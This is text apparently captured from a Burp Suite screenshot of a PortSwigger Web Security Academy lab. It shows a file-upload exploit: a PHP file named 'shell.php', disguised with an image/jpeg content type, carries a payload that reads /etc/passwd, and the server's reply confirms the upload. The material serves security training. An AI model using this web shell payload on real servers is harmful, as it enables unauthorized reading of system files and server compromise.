 show file
upload file
Send
Cancel
Burp AI
Target: https://0a0a001a0321903381e53e2e00c70025.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXCSn6STZk5QDYZ9r
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a0a001a0321903381e53e2e00c70025.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0a001a0321903381e53e2e00c70025.web-security-academy.net/my-accoun
t?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryXCSn6STZk5QDYZ9r
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundaryXCSn6STZk5QDYZ9r
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryXCSn6STZk5QDYZ9r
33 Content-Disposition: form-data; name="csrf"
34
35 L7CAhA6rxH2lXJLBqUag6B2dWFyUnYyO
36 ------WebKitFormBoundaryXCSn6STZk5QDYZ9r--
37
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 12:59:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>